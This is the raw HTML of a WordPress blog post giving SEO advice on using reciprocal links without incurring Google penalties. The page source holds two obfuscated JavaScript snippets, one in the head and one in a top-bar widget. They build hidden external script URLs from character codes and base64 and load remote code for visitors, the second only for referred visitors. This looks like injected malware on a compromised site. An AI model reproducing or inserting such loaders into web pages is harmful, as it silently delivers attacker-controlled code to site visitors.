.dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
</style>
<link rel="https://api.w.org/" href="https://seonotdead.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seonotdead.com/wp-json/wp/v2/posts/2928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seonotdead.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://seonotdead.com/?p=2928' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seonotdead.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseonotdead.com%2Fultimate-guide%2Freciprocal-links-seo-guide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seonotdead.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseonotdead.com%2Fultimate-guide%2Freciprocal-links-seo-guide%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6593055071237759"
     crossorigin="anonymous"></script>
<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='656b73d073-css' href='https://seonotdead.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' media='all' />
<script src="https://seonotdead.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://seonotdead.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://seonotdead.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="a49a21e60a-js"></script>
<link rel='stylesheet' id='c781f8d169-css' href='https://seonotdead.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' media='all' />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><link rel="pingback" href="https://seonotdead.com/xmlrpc.php">
<link rel="icon" href="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-180x180.png" />
<meta name="msapplication-TileImage" content="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-270x270.png" />
		<style id="wp-custom-css">
			.entry-content a {
    border-bottom: 2px solid #FF8C00;
}

.posted-on .updated {
    display: inline-block;
}

.posted-on .updated + .entry-date {
    display: none;
}

.posted-on .updated:before {
    content: "Last Updated ";
}

.home .main-navigation:not(#sticky-navigation) {
    position: absolute;
    opacity: 0;
    pointer-events: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2928 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://seonotdead.com/" rel="home">
						<img  class="header-image is-logo-image" alt="SeoNotDead.com" src="https://seonotdead.com/wp-content/uploads/2025/07/cropped-logoseonotdead.png" width="671" height="284" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://seonotdead.com/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-secondary" class=" menu sf-menu"><li id="menu-item-1387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://seonotdead.com/category/seo/">SEO</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1388"><a href="http://seonotdead.com/tag/beginner-guide/">Beginner Guide</a></li>
<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="http://seonotdead.com/tag/tutorial/">Tutorial</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://seonotdead.com/seo-learning-center/">SEO Learning Center</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://seonotdead.com/about-me/">About Me</a></li>
<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="https://seonotdead.com/contact/">Contact</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2928" class="post-2928 post type-post status-publish format-standard has-post-thumbnail hentry category-ultimate-guide category-link-building tag-backlink-strategy tag-reciprocal-links tag-seo" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1200" height="675" src="https://seonotdead.com/wp-content/uploads/2023/08/Reciprocal-Links-in-SEO.png" class="attachment-full size-full wp-post-image" alt="Reciprocal Links in SEO" itemprop="image" decoding="async" fetchpriority="high" srcset="https://seonotdead.com/wp-content/uploads/2023/08/Reciprocal-Links-in-SEO.png 1200w, https://seonotdead.com/wp-content/uploads/2023/08/Reciprocal-Links-in-SEO-300x169.png 300w, https://seonotdead.com/wp-content/uploads/2023/08/Reciprocal-Links-in-SEO-1024x576.png 1024w, https://seonotdead.com/wp-content/uploads/2023/08/Reciprocal-Links-in-SEO-768x432.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Reciprocal Links in SEO: The Ultimate Guide to Using Them Wisely &amp; Avoiding Penalties 1">		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Reciprocal Links in SEO: The Ultimate Guide to Using Them Wisely &#038; Avoiding Penalties</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-08-08T17:42:17+00:00" itemprop="datePublished">August 8, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://seonotdead.com/author/richasoni/" title="View all posts by Richa Soni" rel="author" itemprop="url"><span class="author-name" itemprop="name">Richa Soni</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<p class="has-medium-font-size">The world of SEO is vast, and within its expansive realms, reciprocal backlinks are hidden gems. But what are they, and why are they so critical? Stick around as we dive deep into the intricacies and mysteries of reciprocal backlinks.</p>



<h2 class="wp-block-heading"><strong>Understanding Reciprocal Backlinks</strong></h2>



<h3 class="wp-block-heading"><strong>Definition</strong></h3>



<p class="has-medium-font-size">At its core, reciprocal backlinks are a mutual agreement between two websites to promote each other. Imagine two local businesses in a community; a bakery and a coffee shop. The bakery recommends the coffee shop to its customers, while the coffee shop suggests the bakery. It&#8217;s a mutual endorsement, building trust and relationships.</p>



<h3 class="wp-block-heading"><strong>What Are Reciprocal Links?</strong></h3>



<p class="has-medium-font-size">Reciprocal links, also known as exchanged or traded links, refer to an agreement between two websites to link to one another. In the early internet days, it was considered an <a href="https://seonotdead.com/seo/what-is-search-engine-optimization-seo/" target="_blank" rel="noreferrer noopener">SEO </a>hack, even though it was not always in line with Google&#8217;s guidelines.</p>



<h3 class="wp-block-heading"><strong>Historical Context of Reciprocal Linking</strong></h3>



<p class="has-medium-font-size">During the early 2000s, reciprocal linking was a popular tactic to boost search traffic and backlink profiles. While this practice has changed significantly over time, it remains a contentious topic.</p>



<h3 class="wp-block-heading"><strong>The Controversy Around Reciprocal Links</strong></h3>



<p class="has-medium-font-size">The way reciprocal links occur has changed significantly over the years. They have become a natural occurrence on the web due to authentic relationships with other sites. However, there are still shady link exchange offers out there, creating a cloud of suspicion over this practice.</p>



<h2 class="wp-block-heading"><strong>The Anatomy of Reciprocal Links</strong></h2>



<h3 class="wp-block-heading"><strong>Definition and Mechanics</strong></h3>



<p class="has-medium-font-size">A reciprocal link is essentially a quid pro quo arrangement, saying, &#8220;You link to me, and I&#8217;ll link to you.&#8221; These agreements can be transparent and honest, or they can be manipulative.</p>



<h3 class="wp-block-heading"><strong>Good vs. Bad Practices</strong></h3>



<p class="has-medium-font-size">While some reciprocal links occur naturally and organically, others result from artificial or forced link exchange offers. Recognizing the difference between ethical and unethical practices is key to using reciprocal links effectively.</p>



<h3 class="wp-block-heading"><strong>Reciprocal Links Today</strong></h3>



<p class="has-medium-font-size">Many domains still use reciprocal links today, but their nature and intention are what really matter. Studies like those conducted by Ahrefs reveal how common reciprocal links still are on the web.</p>



<h2 class="wp-block-heading"><strong>Impact on SEO</strong></h2>



<p class="has-medium-font-size">The impact of reciprocal links on SEO is a complex issue that has been debated by SEO experts for years. There is no one definitive answer, as the impact of reciprocal links can vary depending on a number of factors, including the quality of the websites involved, the relevance of the links, and the overall SEO strategy of the website.</p>



<p class="has-medium-font-size">However, it is important to note that reciprocal links are not as effective as they used to be. In the past, reciprocal links were often used as a way to manipulate search engine rankings. As a result, Google has become more sophisticated in its ability to identify and penalize websites that use reciprocal links to manipulate search results.</p>



<p class="has-medium-font-size">Today, reciprocal links are more likely to be helpful if they are built naturally, as part of a mutually beneficial relationship between two websites. For example, if you have a blog about fitness, you might link to a healthy recipe website. In return, the healthy recipe website might link back to your blog. This type of reciprocal link is more likely to be seen as natural and helpful by Google.</p>



<p class="has-medium-font-size">On the other hand, if you try to build reciprocal links with a large number of low-quality websites, Google is likely to see this as spam and penalize your website. So, it is important to be selective when building reciprocal links and to only build links with high-quality websites that are relevant to your own website.</p>



<p class="has-medium-font-size">Overall, reciprocal links can be a helpful way to build backlinks to your website. However, it is important to use them in a way that is natural and helpful, and to avoid building reciprocal links with low-quality websites.</p>



<h3 class="wp-block-heading"><strong>When Reciprocal Links Help</strong></h3>



<p class="has-medium-font-size">That said, there are a few general things that can be said about the impact of reciprocal links on SEO. First, reciprocal links can be a helpful way to build backlinks to your website. Backlinks are one of the most important factors that Google considers when ranking websites in search results. So, by building reciprocal links with high-quality websites, you can potentially improve your website&#8217;s search engine ranking.</p>



<p class="has-medium-font-size">When done right, linking to relevant and quality sites can enhance your reader&#8217;s overall experience, positioning your site as a trusted source. It can even lead to a natural reciprocal link, helping your SEO.</p>



<h3 class="wp-block-heading"><strong>When Reciprocal Links Hurt</strong></h3>



<p class="has-medium-font-size">Reciprocal links can hurt your SEO if they are used in a way that violates Google&#8217;s webmaster guidelines. Here are some examples of when reciprocal links can hurt your SEO:</p>



<ul class="has-medium-font-size wp-block-list">
<li><strong>If the links are created solely for the purpose of manipulating search results.</strong>&nbsp;This is the most common way that reciprocal links can hurt SEO. If you create reciprocal links with a large number of low-quality websites, Google is likely to see this as spam and penalize your website.</li>



<li><strong>If the links are not relevant to your website.</strong>&nbsp;Reciprocal links are most effective when they are relevant to your website and your target audience. If you link to websites that are not relevant to your website, Google is less likely to see the links as valuable and may not give them as much weight in your search engine ranking.</li>



<li><strong>If the links are from low-quality websites.</strong>&nbsp;The quality of the websites that link to your website is also important for SEO. If you link to websites that are low-quality or have a bad reputation, Google is less likely to see your website as a valuable resource and may not rank it as high in search results.</li>
</ul>



<h3 class="wp-block-heading"><strong>Case Studies and Research Findings</strong></h3>



<p class="has-medium-font-size">Recent data shows that 73.6% of domains are using reciprocal links. Knowing when and how to use them effectively requires an understanding of your industry, audience, and SEO strategy.</p>



<h2 class="wp-block-heading"><strong>How to Use Reciprocal Links Wisely</strong></h2>



<p class="has-medium-font-size">Reciprocal links can be a helpful way to build backlinks to your website, but it is important to use them wisely. Here are some tips on how to use reciprocal links wisely:</p>



<ul class="has-medium-font-size wp-block-list">
<li><strong>Only build reciprocal links with high-quality websites.</strong>&nbsp;This means websites that have a good reputation and offer high-quality content.</li>



<li><strong>Build reciprocal links with websites that are relevant to your own website.</strong>&nbsp;This will help to ensure that the links are seen as valuable by Google.</li>



<li><strong>Build reciprocal links naturally.</strong>&nbsp;Don&#8217;t try to force reciprocal links with other websites. Instead, focus on building relationships with other website owners and naturally developing reciprocal links over time.</li>



<li><strong>Don&#8217;t overbuild reciprocal links.</strong>&nbsp;Too many reciprocal links can actually hurt your SEO. Aim for a healthy balance of reciprocal links and other types of backlinks.</li>



<li><strong>Monitor your backlinks.</strong>&nbsp;It&#8217;s important to monitor your backlinks to make sure that they are all from high-quality websites. If you see any low-quality backlinks, you can disavow them to protect your website from penalties.</li>
</ul>



<p class="has-medium-font-size">By following these tips, you can use reciprocal links wisely and help to improve your website&#8217;s search engine ranking.</p>



<h3 class="wp-block-heading"><strong>Additional tips</strong></h3>



<p class="has-medium-font-size">Here are some additional tips for using reciprocal links wisely:</p>



<ul class="has-medium-font-size wp-block-list">
<li><strong>Make sure the links are to relevant content.</strong>&nbsp;When you link to another website, make sure the link is to relevant content that will be of interest to your own visitors. This will help to ensure that the link is seen as valuable by Google.</li>



<li><strong>Ensure the linking content adds value.</strong>&nbsp;The content on the page that contains the link to your website should add value to the visitor&#8217;s experience. This could be in the form of informative content, helpful resources, or interesting insights.</li>



<li><strong>Check SEO metrics of linking site.</strong>&nbsp;Before you agree to a reciprocal link, take a look at the SEO metrics of the linking site. This will give you an idea of the quality of the site and the value of the link.</li>



<li><strong>Build authentic relationships.</strong>&nbsp;Reciprocal links are most effective when they are built as part of an authentic relationship between two websites. This means that you should only link to websites that you genuinely value and that you believe will benefit your visitors.</li>



<li><strong>Reach out to bloggers and influencers.</strong>&nbsp;Bloggers and influencers are often willing to link to other websites in exchange for a mention or a backlink. This can be a great way to build reciprocal links with high-quality websites.</li>
</ul>



<h2 class="wp-block-heading"><strong>Risks and Penalties</strong></h2>



<p class="has-medium-font-size">Reciprocal links can be a risky SEO strategy if they are not used correctly. Here are some of the risks and penalties associated with reciprocal links:</p>



<ul class="has-medium-font-size wp-block-list">
<li><strong>Penalty from Google.</strong>&nbsp;Google has a policy against reciprocal links that are created solely for the purpose of manipulating search results. If Google suspects that you are using reciprocal links to manipulate search results, it can penalize your website by lowering its ranking in search results.</li>



<li><strong>Loss of trust from visitors.</strong>&nbsp;If visitors see that your website is engaged in reciprocal linking, they may lose trust in your website and its content. This can lead to a decrease in traffic and conversions.</li>



<li><strong>Damage to your reputation.</strong>&nbsp;If your website is penalized by Google for using reciprocal links, it can damage your reputation as a reliable and trustworthy source of information. This can make it difficult to attract new visitors and customers.</li>
</ul>



<h3 class="wp-block-heading"><strong>How to Recover from Penalties</strong></h3>



<p class="has-medium-font-size">Here are some tips to avoid the risks and penalties of using reciprocal links:</p>



<ul class="has-medium-font-size wp-block-list">
<li><strong>Only build reciprocal links with high-quality websites.</strong>&nbsp;This means websites that have a good reputation and offer high-quality content.</li>



<li><strong>Build reciprocal links with websites that are relevant to your own website.</strong>&nbsp;This will help to ensure that the links are seen as valuable by Google.</li>



<li><strong>Build reciprocal links naturally.</strong>&nbsp;Don&#8217;t try to force reciprocal links with other websites. Instead, focus on building relationships with other website owners and naturally developing reciprocal links over time.</li>



<li><strong>Don&#8217;t overbuild reciprocal links.</strong>&nbsp;Too many reciprocal links can actually hurt your SEO. Aim for a healthy balance of reciprocal links and other types of backlinks.</li>



<li><strong>Monitor your backlinks.</strong>&nbsp;It&#8217;s important to monitor your backlinks to make sure that they are all from high-quality websites. If you see any low-quality backlinks, you can disavow them to protect your website from penalties.</li>
</ul>



<p class="has-medium-font-size">Recovering from a penalty requires a systematic approach, including identifying the problem links, removing or disavowing them, and submitting a reconsideration request.</p>



<h2 class="wp-block-heading"><strong>Conclusion</strong></h2>



<p class="has-medium-font-size">Reciprocal links are a double-edged sword. While they can contribute positively to your SEO when used appropriately, they can also lead to penalties if misused. The secret to success with reciprocal links lies in using them naturally, ethically, and strategically. Always put the content and the user experience first. As search engines evolve and the digital landscape changes, reciprocal linking will likely continue to be a topic of discussion and scrutiny. Staying informed and adaptable is key.</p>



<h2 class="wp-block-heading"><strong>FAQs</strong></h2>



<p class="has-medium-font-size"><strong>Q1. What are reciprocal links?</strong></p>



<p class="has-medium-font-size">Reciprocal links are mutual links between two websites, often used to boost SEO.</p>



<p class="has-medium-font-size"><strong>Q2. Are reciprocal links against Google&#8217;s guidelines?</strong></p>



<p class="has-medium-font-size">Yes, excessive or manipulative reciprocal links are against Google&#8217;s guidelines.</p>



<p class="has-medium-font-size"><strong>Q3. Can reciprocal links help my SEO?</strong></p>



<p class="has-medium-font-size">If done properly, they can help, but misuse can lead to penalties.</p>



<p class="has-medium-font-size"><strong>Q4. How can I use reciprocal links wisely?</strong></p>



<p class="has-medium-font-size">Focus on quality, relevance, and natural linking without forcing or manipulating the process.</p>



<p class="has-medium-font-size"><strong>Q5. What should I do if I get penalized for reciprocal links?</strong></p>



<p class="has-medium-font-size">Identify and remove or disavow the problem links, and submit a reconsideration request to Google.</p>



<p class="has-medium-font-size">Reciprocal links continue to be a complex and nuanced aspect of SEO. Understanding them thoroughly and utilizing them wisely is essential for anyone looking to grow their site&#8217;s authority and rankings.</p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://seonotdead.com/author/richasoni/" class="url" title = "Richa Soni" > <img decoding="async" alt="Richa Soni" src="https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=250&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=500&#038;d=mm&#038;r=g 2x" class="avatar avatar-250 photo" height="250" width="250" title="Reciprocal Links in SEO: The Ultimate Guide to Using Them Wisely &amp; Avoiding Penalties 2"></a > </div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://seonotdead.com/author/richasoni/" class="url">Richa Soni</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >Richa is an author and SEO expert who loves to write about digital marketing, SEO, and social media. She has been working in the online space for over a decade and has helped businesses of all sizes achieve success online.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://seonotdead.com/author/richasoni/" class="url" title="Richa Soni"><img decoding="async" alt="Richa Soni" src="https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=250&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=500&#038;d=mm&#038;r=g 2x" class="avatar avatar-250 photo" height="250" width="250" title="Reciprocal Links in SEO: The Ultimate Guide to Using Them Wisely &amp; Avoiding Penalties 2"></a></div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name" >Latest posts by Richa Soni <span class="abh_allposts">(<a href="https://seonotdead.com/author/richasoni/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://seonotdead.com/internet-marketing/google-ads-customer-service-issues/">Google Ads Customer Service Woes: An Urgent Call for Improvement</a><span> - January 17, 2024</span>				</li>				<li>					<a href="https://seonotdead.com/content-strategy/copilot-pro-ai-assistant-launch/">Microsoft Copilot Levels Up: Introducing Copilot Pro for $20/Month</a><span> - January 17, 2024</span>				</li>				<li>					<a href="https://seonotdead.com/seo/perfect-seo-myth-john-mueller-insights/">Understanding SEO Perfection According to Google&#8217;s John Mueller</a><span> - January 2, 2024</span>				</li></ul></div></div> </section></div> </div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://seonotdead.com/category/ultimate-guide/" rel="category tag">Ultimate Guide</a>, <a href="https://seonotdead.com/category/link-building/" rel="category tag">Link Building</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://seonotdead.com/tag/backlink-strategy/" rel="tag">Backlink Strategy</a>, <a href="https://seonotdead.com/tag/reciprocal-links/" rel="tag">reciprocal links</a>, <a href="https://seonotdead.com/tag/seo/" rel="tag">seo</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
